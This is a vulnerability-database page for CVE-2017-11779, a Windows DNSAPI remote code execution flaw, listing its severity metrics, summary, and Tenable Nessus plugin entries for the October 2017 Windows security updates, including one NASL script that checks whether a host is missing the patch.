Vulnerabilities > CVE-2017-11779 - Unspecified vulnerability in Microsoft products
Attack vector
NETWORK Attack complexity
HIGH Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
The Microsoft Windows Domain Name System (DNS) DNSAPI.dll on Microsoft Windows 8.1, Windows Server 2012 R2, Windows RT 8.1, Windows 10 Gold, 1511, 1607, and 1703, and Windows Server 2016 allows a remote code execution vulnerability when it fails to properly handle DNS responses, aka "Windows DNSAPI Remote Code Execution Vulnerability".
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| OS | 8 |
Nessus
NASL family Windows : Microsoft Bulletins NASL id SMB_NT_MS17_OCT_4041689.NASL description The remote Windows host is missing security update 4041689. It is, therefore, affected by multiple vulnerabilities : - An information disclosure vulnerability exists when the Windows kernel improperly handles objects in memory. An attacker who successfully exploited this vulnerability could obtain information to further compromise the users system. (CVE-2017-11765, CVE-2017-11814) - A remote code execution vulnerability exists when the Windows font library improperly handles specially crafted embedded fonts. An attacker who successfully exploited the vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11762, CVE-2017-11763) - An elevation of privilege vulnerability exists when Windows improperly handles calls to Advanced Local Procedure Call (ALPC). An attacker who successfully exploited this vulnerability could run arbitrary code in the security context of the local system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11783) - A remote code execution vulnerability exists in Windows Domain Name System (DNS) DNSAPI.dll when it fails to properly handle DNS responses. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the Local System Account. (CVE-2017-11779) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11798, CVE-2017-11799, CVE-2017-11800, CVE-2017-11802, CVE-2017-11804, CVE-2017-11808, CVE-2017-11811, CVE-2017-11812) - A buffer overflow vulnerability exists in the Microsoft JET Database Engine that could allow remote code execution on an affected system. An attacker who successfully exploited this vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. (CVE-2017-8717, CVE-2017-8718) - A security feature bypass vulnerability exists in Device Guard that could allow an attacker to inject malicious code into a Windows PowerShell session. An attacker who successfully exploited this vulnerability could inject code into a trusted PowerShell process to bypass the Device Guard Code Integrity policy on the local machine. (CVE-2017-11823, CVE-2017-8715) - An information disclosure vulnerability exists when the Windows kernel improperly initializes objects in memory. (CVE-2017-11817) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Internet Explorer. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11793, CVE-2017-11810) - An Information disclosure vulnerability exists when Windows Search improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11772) - An elevation of privilege vulnerability exists when the Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited this vulnerability could run processes in an elevated context. (CVE-2017-11824) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory via the Microsoft Windows Text Services Framework. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8727) - An Security Feature bypass vulnerability exists in Microsoft Windows storage when it fails to validate an integrity-level check. An attacker who successfully exploited the vulnerability could allow an application with a certain integrity level to execute code at a different integrity level. The update addresses the vulnerability by correcting how Microsoft storage validates an integrity-level check. (CVE-2017-11818) - A remote code execution vulnerability exists when Windows Search handles objects in memory. An attacker who successfully exploited this vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11771) - An information disclosure vulnerability exists in the way that the Windows SMB Server handles certain requests. An authenticated attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server. (CVE-2017-11815) - A denial of service vulnerability exists in the Microsoft Server Block Message (SMB) when an attacker sends specially crafted requests to the server. An attacker who exploited this vulnerability could cause the affected system to crash. To attempt to exploit this issue, an attacker would need to send specially crafted SMB requests to the target system. Note that the denial of service vulnerability would not allow an attacker to execute code or to elevate their user rights, but it could cause the affected system to stop accepting requests. The security update addresses the vulnerability by correcting the manner in which SMB handles specially crafted client requests. (CVE-2017-11781) - An elevation of privilege vulnerability exists when the Windows kernel-mode driver fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-8689, CVE-2017-8694) - A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server. (CVE-2017-11780) - An information disclosure vulnerability exists when the Microsoft Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-8693) - An information disclosure vulnerability exists in the way that the Windows Graphics Device Interface (GDI) handles objects in memory, allowing an attacker to retrieve information from a targeted system. By itself, the information disclosure does not allow arbitrary code execution; however, it could allow arbitrary code to be run if the attacker uses it in combination with another vulnerability. (CVE-2017-11816) - A remote code execution vulnerability exists in the way the scripting engine handle objects in memory in Microsoft browsers. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11809) - An information disclosure vulnerability exists in the Windows kernel that could allow an attacker to retrieve information that could lead to a Kernel Address Space Layout Randomization (ASLR) bypass. An attacker who successfully exploited the vulnerability could retrieve the memory address of a kernel object. (CVE-2017-11785) - A remote code execution vulnerability exists in the way that certain Windows components handle the loading of DLL files. An attacker who successfully exploited this vulnerability could take complete control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11769) - A remote code execution vulnerability exists in the way affected Microsoft scripting engines render when handling objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8726) - An information disclosure vulnerability exists when Internet Explorer improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11790) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11822) - A spoofing vulnerability exists in the Windows implementation of wireless networking. An attacker who successfully exploited this vulnerability could potentially replay broadcast and/or multicast traffic to hosts on a WPA or WPA 2-protected wireless network. (CVE-2017-13080) last seen 2020-06-01 modified 2020-06-02 plugin id 103747 published 2017-10-10 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/103747 title KB4041689: Windows 10 Version 1511 October 2017 Cumulative Update (KRACK) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from the Microsoft Security Updates API. The text # itself is copyright (C) Microsoft Corporation. # include("compat.inc"); if (description) { script_id(103747); script_version("1.19"); script_cvs_date("Date: 2019/11/12"); script_cve_id( "CVE-2017-8689", "CVE-2017-8693", "CVE-2017-8694", "CVE-2017-8715", "CVE-2017-8717", "CVE-2017-8718", "CVE-2017-8726", "CVE-2017-8727", "CVE-2017-11762", "CVE-2017-11763", "CVE-2017-11765", "CVE-2017-11769", "CVE-2017-11771", "CVE-2017-11772", "CVE-2017-11779", "CVE-2017-11780", "CVE-2017-11781", "CVE-2017-11783", "CVE-2017-11785", "CVE-2017-11790", "CVE-2017-11793", "CVE-2017-11798", "CVE-2017-11799", "CVE-2017-11800", "CVE-2017-11802", "CVE-2017-11804", "CVE-2017-11808", "CVE-2017-11809", "CVE-2017-11810", "CVE-2017-11811", "CVE-2017-11812", "CVE-2017-11814", "CVE-2017-11815", "CVE-2017-11816", "CVE-2017-11817", "CVE-2017-11818", "CVE-2017-11822", "CVE-2017-11823", "CVE-2017-11824", "CVE-2017-13080" ); script_bugtraq_id( 101077, 101081, 101084, 101093, 101094, 101095, 101096, 101099, 101100, 101101, 101102, 101108, 101109, 101110, 101111, 101112, 101114, 101116, 101122, 101125, 101126, 101127, 101128, 101130, 101131, 101135, 101136, 101137, 101138, 101139, 101140, 101141, 101142, 101144, 101149, 101161, 101162, 101163, 101166, 101274 ); script_xref(name:"MSKB", value:"4041689"); script_xref(name:"IAVA", value:"2017-A-0310"); script_xref(name:"MSFT", value:"MS17-4041689"); script_name(english:"KB4041689: Windows 10 Version 1511 October 2017 Cumulative Update (KRACK)"); script_summary(english:"Checks for rollup."); script_set_attribute(attribute:"synopsis", value: "The remote Windows host is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "The remote Windows host is missing security update 4041689. It is, therefore, affected by multiple vulnerabilities : - An information disclosure vulnerability exists when the Windows kernel improperly handles objects in memory. An attacker who successfully exploited this vulnerability could obtain information to further compromise the users system. (CVE-2017-11765, CVE-2017-11814) - A remote code execution vulnerability exists when the Windows font library improperly handles specially crafted embedded fonts. An attacker who successfully exploited the vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11762, CVE-2017-11763) - An elevation of privilege vulnerability exists when Windows improperly handles calls to Advanced Local Procedure Call (ALPC). An attacker who successfully exploited this vulnerability could run arbitrary code in the security context of the local system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11783) - A remote code execution vulnerability exists in Windows Domain Name System (DNS) DNSAPI.dll when it fails to properly handle DNS responses. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the Local System Account. (CVE-2017-11779) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11798, CVE-2017-11799, CVE-2017-11800, CVE-2017-11802, CVE-2017-11804, CVE-2017-11808, CVE-2017-11811, CVE-2017-11812) - A buffer overflow vulnerability exists in the Microsoft JET Database Engine that could allow remote code execution on an affected system. An attacker who successfully exploited this vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. (CVE-2017-8717, CVE-2017-8718) - A security feature bypass vulnerability exists in Device Guard that could allow an attacker to inject malicious code into a Windows PowerShell session. An attacker who successfully exploited this vulnerability could inject code into a trusted PowerShell process to bypass the Device Guard Code Integrity policy on the local machine. (CVE-2017-11823, CVE-2017-8715) - An information disclosure vulnerability exists when the Windows kernel improperly initializes objects in memory. (CVE-2017-11817) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Internet Explorer. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11793, CVE-2017-11810) - An Information disclosure vulnerability exists when Windows Search improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11772) - An elevation of privilege vulnerability exists when the Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited this vulnerability could run processes in an elevated context. (CVE-2017-11824) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory via the Microsoft Windows Text Services Framework. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8727) - An Security Feature bypass vulnerability exists in Microsoft Windows storage when it fails to validate an integrity-level check. An attacker who successfully exploited the vulnerability could allow an application with a certain integrity level to execute code at a different integrity level. The update addresses the vulnerability by correcting how Microsoft storage validates an integrity-level check. (CVE-2017-11818) - A remote code execution vulnerability exists when Windows Search handles objects in memory. An attacker who successfully exploited this vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11771) - An information disclosure vulnerability exists in the way that the Windows SMB Server handles certain requests. An authenticated attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server. (CVE-2017-11815) - A denial of service vulnerability exists in the Microsoft Server Block Message (SMB) when an attacker sends specially crafted requests to the server. An attacker who exploited this vulnerability could cause the affected system to crash. To attempt to exploit this issue, an attacker would need to send specially crafted SMB requests to the target system. Note that the denial of service vulnerability would not allow an attacker to execute code or to elevate their user rights, but it could cause the affected system to stop accepting requests. The security update addresses the vulnerability by correcting the manner in which SMB handles specially crafted client requests. (CVE-2017-11781) - An elevation of privilege vulnerability exists when the Windows kernel-mode driver fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-8689, CVE-2017-8694) - A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server. (CVE-2017-11780) - An information disclosure vulnerability exists when the Microsoft Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-8693) - An information disclosure vulnerability exists in the way that the Windows Graphics Device Interface (GDI) handles objects in memory, allowing an attacker to retrieve information from a targeted system. By itself, the information disclosure does not allow arbitrary code execution; however, it could allow arbitrary code to be run if the attacker uses it in combination with another vulnerability. (CVE-2017-11816) - A remote code execution vulnerability exists in the way the scripting engine handle objects in memory in Microsoft browsers. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11809) - An information disclosure vulnerability exists in the Windows kernel that could allow an attacker to retrieve information that could lead to a Kernel Address Space Layout Randomization (ASLR) bypass. An attacker who successfully exploited the vulnerability could retrieve the memory address of a kernel object. (CVE-2017-11785) - A remote code execution vulnerability exists in the way that certain Windows components handle the loading of DLL files. An attacker who successfully exploited this vulnerability could take complete control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11769) - A remote code execution vulnerability exists in the way affected Microsoft scripting engines render when handling objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8726) - An information disclosure vulnerability exists when Internet Explorer improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11790) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11822) - A spoofing vulnerability exists in the Windows implementation of wireless networking. An attacker who successfully exploited this vulnerability could potentially replay broadcast and/or multicast traffic to hosts on a WPA or WPA 2-protected wireless network. (CVE-2017-13080)"); # https://support.microsoft.com/en-us/help/4041689/windows-10-update-kb4041689 script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?00992eb3"); script_set_attribute(attribute:"solution", value: "Apply security update KB4041689."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:H/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:H/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2017-11771"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploited_by_malware", value:"true"); script_set_attribute(attribute:"in_the_news", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2017/10/10"); script_set_attribute(attribute:"patch_publication_date", value:"2017/10/10"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/10/10"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"cpe:/o:microsoft:windows"); script_set_attribute(attribute:"stig_severity", value:"II"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"Windows : Microsoft Bulletins"); script_copyright(english:"This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("smb_check_rollup.nasl", "smb_hotfixes.nasl", "ms_bulletin_checks_possible.nasl"); script_require_keys("SMB/MS_Bulletin_Checks/Possible"); script_require_ports(139, 445, "Host/patch_management_checks"); exit(0); } include("audit.inc"); include("smb_hotfixes_fcheck.inc"); include("smb_hotfixes.inc"); include("smb_func.inc"); include("misc_func.inc"); get_kb_item_or_exit("SMB/MS_Bulletin_Checks/Possible"); bulletin = "MS17-10"; kbs = make_list('4041689'); if (get_kb_item("Host/patch_management_checks")) hotfix_check_3rd_party(bulletin:bulletin, kbs:kbs, severity:SECURITY_HOLE); get_kb_item_or_exit("SMB/Registry/Enumerated"); get_kb_item_or_exit("SMB/WindowsVersion", exit_code:1); if (hotfix_check_sp_range(win10:'0') <= 0) audit(AUDIT_OS_SP_NOT_VULN); share = hotfix_get_systemdrive(as_share:TRUE, exit_on_fail:TRUE); if (!is_accessible_share(share:share)) audit(AUDIT_SHARE_FAIL, share); if ( smb_check_rollup(os:"10", sp:0, os_build:"10586", rollup_date:"10_2017", bulletin:bulletin, rollup_kb_list:[4041689]) ) { replace_kb_item(name:'SMB/Missing/'+bulletin, value:TRUE); hotfix_security_hole(); hotfix_check_fversion_end(); exit(0); } else { hotfix_check_fversion_end(); audit(AUDIT_HOST_NOT, hotfix_get_audit_report()); }NASL family Windows : Microsoft Bulletins NASL id SMB_NT_MS17_OCT_4041690.NASL description The remote Windows host is missing security update 4041679 or cumulative update 4041690. It is, therefore, affected by multiple vulnerabilities : - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory via the Microsoft Windows Text Services Framework. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8727) - A remote code execution vulnerability exists when Windows Search handles objects in memory. An attacker who successfully exploited this vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11771) - An elevation of privilege vulnerability exists when the Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited this vulnerability could run processes in an elevated context. (CVE-2017-11824) - An elevation of privilege vulnerability exists when the Windows kernel-mode driver fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-8694) - A buffer overflow vulnerability exists in the Microsoft JET Database Engine that could allow remote code execution on an affected system. An attacker who successfully exploited this vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. (CVE-2017-8717, CVE-2017-8718) - An information disclosure vulnerability exists in the way that the Windows Graphics Device Interface (GDI) handles objects in memory, allowing an attacker to retrieve information from a targeted system. By itself, the information disclosure does not allow arbitrary code execution; however, it could allow arbitrary code to be run if the attacker uses it in combination with another vulnerability. (CVE-2017-11816) - An information disclosure vulnerability exists in the way that the Windows SMB Server handles certain requests. An authenticated attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server. (CVE-2017-11815) - An information disclosure vulnerability exists when the Windows kernel improperly handles objects in memory. An attacker who successfully exploited this vulnerability could obtain information to further compromise the users system. (CVE-2017-11765, CVE-2017-11814) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Internet Explorer. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11793, CVE-2017-11810) - A remote code execution vulnerability exists when the Windows font library improperly handles specially crafted embedded fonts. An attacker who successfully exploited the vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11762, CVE-2017-11763) - An information disclosure vulnerability exists when Internet Explorer improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11790) - An information disclosure vulnerability exists when the Windows kernel improperly initializes objects in memory. (CVE-2017-11817) - A denial of service vulnerability exists in the Microsoft Server Block Message (SMB) when an attacker sends specially crafted requests to the server. An attacker who exploited this vulnerability could cause the affected system to crash. To attempt to exploit this issue, an attacker would need to send specially crafted SMB requests to the target system. Note that the denial of service vulnerability would not allow an attacker to execute code or to elevate their user rights, but it could cause the affected system to stop accepting requests. The security update addresses the vulnerability by correcting the manner in which SMB handles specially crafted client requests. (CVE-2017-11781) - An Information disclosure vulnerability exists when Windows Search improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11772) - A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server. (CVE-2017-11780) - A remote code execution vulnerability exists in Windows Domain Name System (DNS) DNSAPI.dll when it fails to properly handle DNS responses. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the Local System Account. (CVE-2017-11779) - An Security Feature bypass vulnerability exists in Microsoft Windows storage when it fails to validate an integrity-level check. An attacker who successfully exploited the vulnerability could allow an application with a certain integrity level to execute code at a different integrity level. The update addresses the vulnerability by correcting how Microsoft storage validates an integrity-level check. (CVE-2017-11818) - An information disclosure vulnerability exists in the Windows kernel that could allow an attacker to retrieve information that could lead to a Kernel Address Space Layout Randomization (ASLR) bypass. An attacker who successfully exploited the vulnerability could retrieve the memory address of a kernel object. (CVE-2017-11784, CVE-2017-11785) - A spoofing vulnerability exists in the Windows implementation of wireless networking. An attacker who successfully exploited this vulnerability could potentially replay broadcast and/or multicast traffic to hosts on a WPA or WPA 2-protected wireless network. (CVE-2017-13080) last seen 2020-06-01 modified 2020-06-02 plugin id 103748 published 2017-10-10 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/103748 title Windows Server 2012 October 2017 Security Updates (KRACK) NASL family Windows : Microsoft Bulletins NASL id SMB_NT_MS17_OCT_4041693.NASL description The remote Windows host is missing security update 4041687 or cumulative update 4041693. It is, therefore, affected by multiple vulnerabilities : - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory via the Microsoft Windows Text Services Framework. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8727) - A remote code execution vulnerability exists when Windows Search handles objects in memory. An attacker who successfully exploited this vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11771) - An elevation of privilege vulnerability exists when the Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited this vulnerability could run processes in an elevated context. (CVE-2017-11824) - An elevation of privilege vulnerability exists when the Windows kernel-mode driver fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-8689, CVE-2017-8694) - A buffer overflow vulnerability exists in the Microsoft JET Database Engine that could allow remote code execution on an affected system. An attacker who successfully exploited this vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. (CVE-2017-8717, CVE-2017-8718) - An information disclosure vulnerability exists in the way that the Windows Graphics Device Interface (GDI) handles objects in memory, allowing an attacker to retrieve information from a targeted system. By itself, the information disclosure does not allow arbitrary code execution; however, it could allow arbitrary code to be run if the attacker uses it in combination with another vulnerability. (CVE-2017-11816) - An information disclosure vulnerability exists in the way that the Windows SMB Server handles certain requests. An authenticated attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server. (CVE-2017-11815) - An information disclosure vulnerability exists when the Windows kernel improperly handles objects in memory. An attacker who successfully exploited this vulnerability could obtain information to further compromise the users system. (CVE-2017-11765, CVE-2017-11814) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Internet Explorer. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11793, CVE-2017-11810) - A remote code execution vulnerability exists when the Windows font library improperly handles specially crafted embedded fonts. An attacker who successfully exploited the vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11762, CVE-2017-11763) - An information disclosure vulnerability exists when Internet Explorer improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11790) - An information disclosure vulnerability exists when the Windows kernel improperly initializes objects in memory. (CVE-2017-11817) - A denial of service vulnerability exists in the Microsoft Server Block Message (SMB) when an attacker sends specially crafted requests to the server. An attacker who exploited this vulnerability could cause the affected system to crash. To attempt to exploit this issue, an attacker would need to send specially crafted SMB requests to the target system. Note that the denial of service vulnerability would not allow an attacker to execute code or to elevate their user rights, but it could cause the affected system to stop accepting requests. The security update addresses the vulnerability by correcting the manner in which SMB handles specially crafted client requests. (CVE-2017-11781) - An elevation of privilege vulnerability exists when Windows improperly handles calls to Advanced Local Procedure Call (ALPC). An attacker who successfully exploited this vulnerability could run arbitrary code in the security context of the local system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11783) - An Information disclosure vulnerability exists when Windows Search improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11772) - An Security Feature bypass vulnerability exists in Microsoft Windows storage when it fails to validate an integrity-level check. An attacker who successfully exploited the vulnerability could allow an application with a certain integrity level to execute code at a different integrity level. The update addresses the vulnerability by correcting how Microsoft storage validates an integrity-level check. (CVE-2017-11818) - A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server. (CVE-2017-11780) - A remote code execution vulnerability exists in Windows Domain Name System (DNS) DNSAPI.dll when it fails to properly handle DNS responses. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the Local System Account. (CVE-2017-11779) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11813, CVE-2017-11822) - An information disclosure vulnerability exists in the Windows kernel that could allow an attacker to retrieve information that could lead to a Kernel Address Space Layout Randomization (ASLR) bypass. An attacker who successfully exploited the vulnerability could retrieve the memory address of a kernel object. (CVE-2017-11784, CVE-2017-11785) - A spoofing vulnerability exists in the Windows implementation of wireless networking. An attacker who successfully exploited this vulnerability could potentially replay broadcast and/or multicast traffic to hosts on a WPA or WPA 2-protected wireless network. (CVE-2017-13080) last seen 2020-06-01 modified 2020-06-02 plugin id 103750 published 2017-10-10 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/103750 title Windows 8.1 and Windows Server 2012 R2 October 2017 Security Updates (KRACK) NASL family Windows : Microsoft Bulletins NASL id SMB_NT_MS17_OCT_4041676.NASL description The remote Windows host is missing security update 4041676. It is, therefore, affected by multiple vulnerabilities : - An information disclosure vulnerability exists when the Windows kernel improperly handles objects in memory. An attacker who successfully exploited this vulnerability could obtain information to further compromise the users system. (CVE-2017-11765, CVE-2017-11814) - An elevation of privilege vulnerability exists when the Windows Update Delivery Optimization does not properly enforce file share permissions. An attacker who successfully exploited the vulnerability could overwrite files that require higher privileges than what the attacker already has. (CVE-2017-11829) - A remote code execution vulnerability exists when the Windows font library improperly handles specially crafted embedded fonts. An attacker who successfully exploited the vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11762, CVE-2017-11763) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11792, CVE-2017-11796, CVE-2017-11798, CVE-2017-11799, CVE-2017-11802, CVE-2017-11804, CVE-2017-11805, CVE-2017-11806, CVE-2017-11807, CVE-2017-11808, CVE-2017-11811, CVE-2017-11812, CVE-2017-11821) - An elevation of privilege vulnerability exists when Windows improperly handles calls to Advanced Local Procedure Call (ALPC). An attacker who successfully exploited this vulnerability could run arbitrary code in the security context of the local system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11783) - A remote code execution vulnerability exists in Windows Domain Name System (DNS) DNSAPI.dll when it fails to properly handle DNS responses. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the Local System Account. (CVE-2017-11779) - A buffer overflow vulnerability exists in the Microsoft JET Database Engine that could allow remote code execution on an affected system. An attacker who successfully exploited this vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. (CVE-2017-8717, CVE-2017-8718) - A security feature bypass vulnerability exists in Device Guard that could allow an attacker to inject malicious code into a Windows PowerShell session. An attacker who successfully exploited this vulnerability could inject code into a trusted PowerShell process to bypass the Device Guard Code Integrity policy 